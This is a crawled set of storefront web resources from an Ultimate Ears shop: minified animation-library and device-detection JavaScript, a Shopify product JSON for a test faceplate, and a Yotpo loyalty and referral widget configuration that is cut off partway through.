Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","static","positionTransition","layoutTransition","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragElastic","dragMomentum","dragPropagation","dragTransition","_dragValueX","_dragValueY","_dragTransitionControls","dragOriginX","dragOriginY","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","whileHover","whileTap","onHoverEnd","onHoverStart"]);function ni(e){return ti.has(e)}!function(e){e.Target="Target",e.VariantLabel="VariantLabel",e.AnimationSubscription="AnimationSubscription"}(Zo||(Zo={}));function ri(e,t){void 0===t&&(t=!1);e.transition;var n=e.transitionEnd,r=Object(o.d)(e,["transition","transitionEnd"]);return t?Object(o.a)(Object(o.a)({},r),n):r}var oi,ii,ai=function(e){var t,n=e instanceof mn?e.get():e;return Array.from(new Set((t=n)?Array.isArray(t)?t:[t]:[]))};var ui=((oi={})[Zo.Target]=eo((function(e){return function(e,t,n,r){var a=Object(i.useRef)(!0),u=Object(i.useRef)(null);u.current||(u.current=ri(e,!0)),Object(i.useEffect)((function(){var i,s,l={},c=ri(e),d=ri(e,!0);for(var f in c){var v=a.current&&(!n.has(f)||n.get(f).get()!==d[f]),p=null!==d[f],m=(i=u.current[f],void 0!==(s=d[f])&&(Array.isArray(i)&&Array.isArray(s)?!function(e,t){if(null===t)return!1;var n=t.length;if(n!==e.length)return!1;for(var r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}(s,i):i!==s));p&&(m||v)&&(l[f]=c[f])}a.current=!1,u.current=Object(o.a)(Object(o.a)({},u.current),d),Object.keys(l).length&&t.start(Object(o.a)(Object(o.a)({},l),{transition:e.transition||r,transitionEnd:e.transitionEnd}))}),[e])}(e.animate,e.controls,e.values,e.transition)})),oi[Zo.VariantLabel]=eo((function(e){var t=e.animate,n=e.inherit,r=void 0===n||n,o=e.controls;return function(e,t,n,r){var o=ai(t),a=Object(i.useContext)(ar),u=a.hasMounted&&a.hasMounted.current,s=Object(i.useRef)(!1);Object(i.useEffect)((function(){var t,i,l=!1;n?(l=!!u,o=ai(a.animate)):l=s.current||(t=ai(e),i=o,t.join(",")!==i.join(",")),l&&r.start(o),s.current=!0}),[o.join(",")])}(e.initial,t,r,o)})),oi[Zo.AnimationSubscription]=eo((function(e){return function(e,t){var n=Object(i.useMemo)((function(){return e.subscribe(t)}),[e]);Object(i.useEffect)((function(){return function(){n&&n()}}),[n])}(e.animate,e.controls)})),oi),si=function(e){return e.animate instanceof rr},li=["initial","animate","whileTap","whileHover"],ci=((ii={})[Zo.Target]=function(e){return!(void 0===e.animate||(t=e.animate,Array.isArray(t)||"string"==typeof t)||si(e));var t},ii[Zo.VariantLabel]=function(e){return void 0!==e.variants||li.some((function(t){return"string"==typeof e[t]}))},ii[Zo.AnimationSubscription]=si,ii);function di(){var e=Object(i.useContext)(ir);if(null===e)return[!0];var t=e.isPresent,n=e.onExitComplete,r=e.register;return Object(i.useEffect)(r,[]),!t&&n?[!1,n]:[!0]}var fi={key:"exit",shouldRender:function(e){return!!e.exit&&!dr(e)},Component:eo((function(e){var t,n=e.animate,r=e.controls,a=e.exit,u=di(),s=u[0],l=u[1],c=Object(i.useContext)(ir),d=Object(i.useRef)(!1),f=void 0!==(null===(t=c)||void 0===t?void 0:t.custom)?c.custom:e.custom;Object(i.useEffect)((function(){s?!d.current||!n||n instanceof rr||r.start(n):(!d.current&&a&&(r.setProps(Object(o.a)(Object(o.a)({},e),{custom:f})),r.start(a).then(l)),d.current=!0),s&&(d.current=!1)}),[s])}))},vi=function(e){return!ni(e)};try{var pi=n(288).default;vi=function(e){return e.startsWith("on")?!ni(e):pi(e)}}catch(e){}var mi=[ei,go,no,fi],gi=mi.length;function hi(e){var t="string"==typeof e,n=t&&-1!==pr.indexOf(e);return{renderComponent:function(r,a,u,s,l){var c=t?function(e){var t={};for(var n in e)vi(n)&&(t[n]=e[n]);return t}(s):s,d=n?function(e,t){var n=Gt(On(e),void 0,void 0,void 0,void 0,!1);return n.style=Object(o.a)(Object(o.a)({},t),n.style),n}(u,a):function(e,t,n,r){var o={style:Pn(e,t,n)};return r&&(o.style.userSelect="none",o.draggable=!1),o}(u,a,l,!!s.drag);return Object(i.createElement)(e,Object(o.a)(Object(o.a)(Object(o.a)({},c),{ref:r}),d))},loadFunctionalityComponents:function(e,t,n,r,a,u){var s=[],l=function(e){var t=void 0;for(var n in Zo)ci[n](e)&&(t=n);return t?ui[t]:void 0}(n);l&&s.push(Object(i.createElement)(l,{key:"animation",initial:n.initial,animate:n.animate,variants:n.variants,transition:n.transition,controls:a,inherit:u,values:t}));for(var c=0;c<gi;c++){var d=mi[c],f=d.shouldRender,v=d.key,p=d.Component;f(n,r)&&s.push(Object(i.createElement)(p,Object(o.a)({key:v},n,{parentContext:r,values:t,controls:a,innerRef:e})))}return s},getValueControlsConfig:function(e,t){return{values:t,readValueFromSource:function(t){return Mt(e.current).get(t)},makeTargetAnimatable:Lo(t,e)}}}}var yi=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","webview"].reduce((function(e,t){var n=hi(t);return e[t]=vr(n),e}),{}),bi=pr.reduce((function(e,t){return e[t]=vr(hi(t)),e}),{}),_i=Object(o.a)(Object(o.a)({custom:function(e){return vr(hi(e))}},yi),bi);function Ti(e){return hn((function(){return gn(e)}))}function Ai(e){var t,n=e instanceof mn?e.get():e;return t=n,Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)?n.toValue():n}var Ci=function(e){return function(e){return"object"==typeof e&&e.mix}(e)?e.mix:void 0};function xi(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=!Array.isArray(e[0]),r=n?0:-1,i=e[0+r],a=e[1+r],u=e[2+r],s=e[3+r],l=Ke(a,u,Object(o.a)({mixer:Ci(u[0])},s));return n?l(i):l}var Si=function(e){return e};function wi(e,t,n,r){var o=Object(i.useRef)(null),a=[e],u=Si;if("function"==typeof t)u=t;else if(Array.isArray(n)){var s=t;u=xi(s,n,r),a=[e,s.join(","),n.join(",")]}return Object(i.useMemo)((function(){return o.current&&o.current.destroy(),o.current=e.addChild({transformer:u}),o.current}),a)}var ki=function(e){return e>.001?1/e:1e5};function Ei(e){var t=Ti(1),n=Ti(1),r=Object(i.useContext)(ar).values;return e?(t=e.scaleX||t,n=e.scaleY||n):r&&(t=r.get("scaleX",1),n=r.get("scaleY",1)),{scaleX:wi(t,ki),scaleY:wi(n,ki)}}function Ri(e,t){void 0===t&&(t={});var n=Object(i.useRef)(null),r=Ti(bn(e)?e.get():e);return Object(i.useMemo)((function(){return r.attach((function(e,i){return n.current&&n.current.stop(),n.current=tn(Object(o.a)({from:r.get(),to:e,velocity:r.getVelocity()},t)).start(i),r.get()}))}),Object.values(t)),function(e,t){Object(i.useEffect)((function(){return bn(e)?e.onChange(t):void 0}),[e])}(e,(function(e){return r.set(parseFloat(e))})),r}function Oi(){return{scrollX:gn(0),scrollY:gn(0),scrollXProgress:gn(0),scrollYProgress:gn(0)}}function Fi(e,t,n){n.set(e&&t?e/t:0)}function Li(e,t){var n=function(){var n=t(),r=n.xOffset,o=n.yOffset,i=n.xMaxOffset,a=n.yMaxOffset;e.scrollX.set(r),e.scrollY.set(o),Fi(r,i,e.scrollXProgress),Fi(o,a,e.scrollYProgress)};return n(),n}var Pi="undefined"!=typeof window?i.useLayoutEffect:i.useEffect;function Gi(e){var t=hn(Oi);return Pi((function(){var n=e.current;if(n){var r=Li(t,function(e){return function(){return{xOffset:e.scrollLeft,yOffset:e.scrollTop,xMaxOffset:e.scrollWidth-e.offsetWidth,yMaxOffset:e.scrollHeight-e.offsetHeight}}}(n)),o=yr(n,"scroll",r,{passive:!0}),i=yr(n,"resize",r);return function(){o&&o(),i&&i()}}}),[]),t}var Di=Oi();function Ii(){return{xOffset:window.pageXOffset,yOffset:window.pageYOffset,xMaxOffset:document.body.clientWidth-window.innerWidth,yMaxOffset:document.body.clientHeight-window.innerHeight}}var Ji=!1;function Vi(){return Pi((function(){!Ji&&function(){if(Ji=!0,"undefined"!=typeof window){var e=Li(Di,Ii);yr(window,"scroll",e,{passive:!0}),yr(window,"resize",e)}}()}),[]),Di}function Ni(){var e=hn((function(){return new rr}));return Object(i.useEffect)((function(){return e.mount(),function(){return e.unmount()}}),[]),e}function Mi(e){var t=Object(i.useState)(e),n=t[0],r=t[1],o=hn((function(){return{onUpdate:r}})),a=Cn(o),u=cr({values:a,readValueFromSource:function(e){return n[e]}},{},!1),s=hn((function(){return function(e){return u.start(e)}}));return Object(i.useEffect)((function(){return a.mount(),function(){return a.unmount()}}),[]),[n,s]}function ji(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];e.length;var n=Object(i.useRef)(0),r=Object(i.useState)(e[n.current]),o=r[0],a=r[1];return[o,function(t){n.current="number"!=typeof t?et(0,e.length,n.current+1):t,a(e[n.current])}]}var Bi=function(){function e(){this.componentControls=new Set}return e.prototype.subscribe=function(e){var t=this;return this.componentControls.add(e),function(){return t.componentControls.delete(e)}},e.prototype.start=function(e,t){this.componentControls.forEach((function(n){n.start(e.nativeEvent||e,t)}))},e}(),Wi=function(){return new Bi};function zi(){return hn(Wi)}var $i=function(e){var t=e.children,n=e.initial,r=e.isPresent,a=e.onExitComplete,u=e.custom,s=Object(i.useRef)(0),l=Object(i.useRef)(0),c={initial:n,isPresent:r,custom:u,onExitComplete:function(){l.current++;var e=l.current>=s.current;a&&e&&a()}},d=Object(i.useMemo)((function(){return l.current=0,function(){return s.current++,function(){return s.current--}}}),[r]);return Object(i.createElement)(ir.Provider,{value:Object(o.a)(Object(o.a)({},c),{register:d})},t)};function Hi(e){return e.key||""}var qi=function(e){var t=e.children,n=e.custom,r=e.initial,a=void 0===r||r,u=e.onExitComplete,s=e.exitBeforeEnter,l=Po(),c=Object(i.useContext)(Io)||l,d=Object(i.useRef)(!0),f=function(e){var t=[];return i.Children.forEach(e,(function(e){Object(i.isValidElement)(e)&&t.push(e)})),t}(t),v=Object(i.useRef)(f),p=Object(i.useRef)(new Map).current,m=Object(i.useRef)(new Set).current;if(function(e,t){e.forEach((function(e){var n=Hi(e);t.set(n,e)}))}(f,p),d.current)return d.current=!1,Object(i.createElement)(i.Fragment,null,f.map((function(e){return Object(i.createElement)($i,{key:Hi(e),isPresent:!0,initial:!!a&&void 0},e)})));for(var g=Object(o.f)(f),h=v.current.map(Hi),y=f.map(Hi),b=h.length,_=0;_<b;_++){var T=h[_];-1===y.indexOf(T)?m.add(T):m.delete(T)}return s&&m.size&&(g=[]),m.forEach((function(e){if(-1===y.indexOf(e)){var t=p.get(e);if(t){var r=h.indexOf(e);g.splice(r,0,Object(i.createElement)($i,{key:Hi(t),isPresent:!1,onExitComplete:function(){m.delete(e);var t=v.current.findIndex((function(t){return t.key===e}));v.current.splice(t,1),m.size||(v.current=f,c(),u&&u())},custom:n},t))}}})),g=g.map((function(e){var t=e.key;return m.has(t)?e:Object(i.createElement)($i,{key:Hi(e),isPresent:!0},e)})),v.current=g,Object(i.createElement)(i.Fragment,null,m.size?g:g.map((function(e){return Object(i.cloneElement)(e)})))},Ui=gn(null);if("undefined"!=typeof window)if(window.matchMedia){var Ki=window.matchMedia("(prefers-reduced-motion)"),Yi=function(){return Ui.set(Ki.matches)};Ki.addListener(Yi),Yi()}else Ui.set(!1);function Xi(e,t){return"boolean"==typeof t?t:Boolean(e)}function Qi(){var e=Object(i.useContext)(ar).isReducedMotion,t=Object(i.useState)(Xi(Ui.get(),e)),n=t[0],r=t[1];return Object(i.useEffect)((function(){return Ui.onChange((function(t){r(Xi(t,e))}))}),[r,e]),n}function Zi(e){var t=e.children,n=e.enabled,r=Object(i.useContext)(ar);return r=Object(i.useMemo)((function(){return Object(o.a)(Object(o.a)({},r),{isReducedMotion:n})}),[n]),Object(i.createElement)(ar.Provider,{value:r},t)}},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return b}));var r=/iPhone/i,o=/iPod/i,i=/iPad/i,a=/\biOS-universal(?:.+)Mac\b/i,u=/\bAndroid(?:.+)Mobile\b/i,s=/Android/i,l=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,c=/Silk/i,d=/Windows Phone/i,f=/\bWindows(?:.+)ARM\b/i,v=/BlackBerry/i,p=/BB10/i,m=/Opera Mini/i,g=/\b(CriOS|Chrome)(?:.+)Mobile/i,h=/Mobile(?:.+)Firefox\b/i,y=function(e){return void 0!==e&&"MacIntel"===e.platform&&"number"==typeof e.maxTouchPoints&&e.maxTouchPoints>1&&"undefined"==typeof MSStream};function b(e){var t={userAgent:"",platform:"",maxTouchPoints:0};e||"undefined"==typeof navigator?"string"==typeof e?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0}):t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0};var n=t.userAgent,b=n.split("[FBAN");void 0!==b[1]&&(n=b[0]),void 0!==(b=n.split("Twitter"))[1]&&(n=b[0]);var _=function(e){return function(t){return t.test(e)}}(n),T={apple:{phone:_(r)&&!_(d),ipod:_(o),tablet:!_(r)&&(_(i)||y(t))&&!_(d),universal:_(a),device:(_(r)||_(o)||_(i)||_(a)||y(t))&&!_(d)},amazon:{phone:_(l),tablet:!_(l)&&_(c),device:_(l)||_(c)},android:{phone:!_(d)&&_(l)||!_(d)&&_(u),tablet:!_(d)&&!_(l)&&!_(u)&&(_(c)||_(s)),device:!_(d)&&(_(l)||_(c)||_(u)||_(s))||_(/\bokhttp\b/i)},windows:{phone:_(d),tablet:_(f),device:_(d)||_(f)},other:{blackberry:_(v),blackberry10:_(p),opera:_(m),firefox:_(h),chrome:_(g),device:_(v)||_(p)||_(m)||_(h)||_(g)},any:!1,phone:!1,tablet:!1};return T.any=T.apple.device||T.android.device||T.windows.device||T.other.device,T.phone=T.apple.phone||T.android.phone||T.windows.phone,T.tablet=T.apple.tablet||T.android.tablet||T.windows.tablet,T}}])]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pro.ultimateears.com/products/switch-interstellar.js
body_size: 260
content:
{"id":6959512059961,"title":"SWITCH Interstellar","handle":"switch-interstellar","description":"\u003cp\u003eTest Product For Switch Faceplate Purchase\u003c\/p\u003e","published_at":"2023-01-03T14:13:40-08:00","created_at":"2022-12-19T11:39:00-08:00","vendor":"Ultimate Ears Custom","type":"SWITCH Faceplate","tags":["color:black","color:green","The Look:Specialty"],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41037218742329,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"SWITCH Interstellar","public_title":null,"options":["Default Title"],"price":9999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Interstellar.jpg?v=1741306515"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Interstellar.jpg?v=1741306515","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/switch-interstellar","media":[{"alt":null,"id":23485007495225,"position":1,"preview_image":{"aspect_ratio":1.624,"height":696,"width":1130,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Interstellar.jpg?v=1741306515"},"aspect_ratio":1.624,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Interstellar.jpg?v=1741306515","width":1130}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/0oWNRWIsGyF0MvaCpjhyTA
body_size: 17098
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "0oWNRWIsGyF0MvaCpjhyTA";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "490570": {
                    instanceId: "490570",
                    instanceVersionId: "197056553",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "https://custom.ultimateears.com/account/login",
                      "storeRegistrationUrl": "https://custom.ultimateears.com/account/register",
                      "storeRewardsPageUrl": "https://custom.ultimateears.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "263497": {
                    instanceId: "263497",
                    instanceVersionId: "466786119",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.4-7486.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#011247",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "#050f50",
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "#011247",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS",
                      "not-enough-points-text": "You don't have enough points to redeem just yet",
                      "primary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "redemption-611192-cart-greater-than-cents": "",
                      "redemption-611192-cost-in-points": "500",
                      "redemption-611192-cost-text": "500 Points",
                      "redemption-611192-currency-symbol": "$",
                      "redemption-611192-discount-amount-cents": "0",
                      "redemption-611192-discount-type": "percentage",
                      "redemption-611192-name": "10% off",
                      "redemption-611192-subunit-to-unit": "100",
                      "redemption-611192-type": "Coupon",
                      "redemption-611192-unrendered-name": "10% off",
                      "redemption-703324-cart-greater-than-cents": "",
                      "redemption-703324-cost-in-points": "1000",
                      "redemption-703324-cost-text": "1000 points",
                      "redemption-703324-currency-symbol": "$",
                      "redemption-703324-discount-amount-cents": "0",
                      "redemption-703324-discount-type": "percentage",
                      "redemption-703324-name": "20% off",
                      "redemption-703324-subunit-to-unit": "100",
                      "redemption-703324-type": "Coupon",
                      "redemption-703324-unrendered-name": "20% off",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-redemption-options": [
                        "703324",
                        "611192"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "242735": {
                    instanceId: "242735",
                    instanceVersionId: "460262550",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "carousel-custom-arrows-icons": false,
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "square",
                      "limit-one-free-product": "true",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "rgba(83,68,166,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "must-have-paid-product": "true",
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "rgba(83,68,166,1)",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "product-703325-displayname": "Free Power Up",
                      "product-703325-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-703325-settings-background-fill-color": "rgba(0,0,0,0)",
                      "product-703325-settings-background-has-shadow": false,
                      "product-703325-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_26_03_35_42_110",
                      "product-703325-settings-cancel-button-text-color": "rgba(83,68,166,1)",
                      "product-703325-settings-confirm-button-color": "rgba(83,68,166,1)",
                      "product-703325-settings-confirm-button-text-color": "#FFFFFF",
                      "product-703325-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-703325-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-703325-settings-cost": 800,
                      "product-703325-settings-cost-font-size": "20",
                      "product-703325-settings-cost-text": "{{points}} POINTS",
                      "product-703325-settings-hidden": "false",
                      "product-703325-settings-out-of-stock": "false",
                      "product-703325-settings-redeem-button-color": "rgba(83,68,166,1)",
                      "product-703325-settings-redeem-button-text": "REDEEM NOW",
                      "product-703325-settings-redeem-button-text-color": "#0f0c6d",
                      "product-703325-settings-redeem-button-type": "rectangular_outline",
                      "product-703325-settings-restrict-specific-tier": "false",
                      "product-703325-settings-reward": "Free Power Up",
                      "product-703325-settings-reward-color": "#011247",
                      "product-703325-settings-reward-font-size": "18",
                      "product-703325-settings-show-in-logged-out": "No",
                      "product-703325-settings-show-vip-tier-label": "false",
                      "product-703325-settings-variant-id": "6832478355513",
                      "product-703325-settings-vip-tier-label": "VIP ONLY",
                      "product-711438-displayname": "Free BOOM 3",
                      "product-711438-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-711438-settings-background-fill-color": "rgba(0,0,0,0)",
                      "product-711438-settings-background-has-shadow": false,
                      "product-711438-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_26_03_40_51_754",
                      "product-711438-settings-cancel-button-text-color": "rgba(83,68,166,1)",
                      "product-711438-settings-confirm-button-color": "rgba(83,68,166,1)",
                      "product-711438-settings-confirm-button-text-color": "#FFFFFF",
                      "product-711438-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-711438-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-711438-settings-cost": 2000,
                      "product-711438-settings-cost-font-size": "20",
                      "product-711438-settings-cost-text": "{{points}} POINTS",
                      "product-711438-settings-hidden": "false",
                      "product-711438-settings-out-of-stock": "false",
                      "product-711438-settings-redeem-button-color": "rgba(83,68,166,1)",
                      "product-711438-settings-redeem-button-text": "REDEEM NOW",
                      "product-711438-settings-redeem-button-text-color": "#0f0c6d",
                      "product-711438-settings-redeem-button-type": "rectangular_outline",
                      "product-711438-settings-restrict-specific-tier": "false",
                      "product-711438-settings-reward": "Free BOOM 3",
                      "product-711438-settings-reward-color": "#011247",
                      "product-711438-settings-reward-font-size": "18",
                      "product-711438-settings-show-in-logged-out": "No",
                      "product-711438-settings-show-vip-tier-label": "false",
                      "product-711438-settings-variant-id": "6746939392057",
                      "product-711438-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-extensions": [
                        "703325",
                        "711438"
                      ],
                      "slides-next-button-image": "",
                      "slides-prev-button-image": "",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100689": {
                    instanceId: "100689",
                    instanceVersionId: "24358138",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_55_28_217",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE 15%, GET A WONDERBOOM",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(83,68,166,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(83,68,166,1)",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
